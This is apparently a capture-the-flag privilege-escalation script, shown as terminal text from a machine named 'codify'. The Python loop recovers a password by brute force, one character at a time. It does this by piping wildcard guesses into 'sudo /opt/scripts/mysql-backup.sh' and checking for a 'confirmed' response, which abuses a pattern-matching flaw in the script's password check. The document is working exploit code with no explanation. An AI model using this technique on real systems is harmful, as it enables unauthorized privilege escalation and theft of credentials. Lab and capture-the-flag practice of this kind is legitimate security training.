 joshua@codify: ~
import string
import subprocess
password = ""
characters = list(string.ascii_letters + string.digits)
found = False
while not found:
        for char in characters:
                guess = f"{password}{char}*"
                script = "sudo /opt/scripts/mysql-backup.sh"
                process = subprocess.Popen(script, shell=True, stdin=subprocess.PIPE, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True)
                process.stdin.write(guess + '\n')
                process.stdin.flush()
                output, error = process.communicate()
                if "confirmed" in output:
                        password += char
                        print(password)
                        break
        # If we've been over all characters without a match, we assume we found the password
        else :
                found = True
                print(password)
~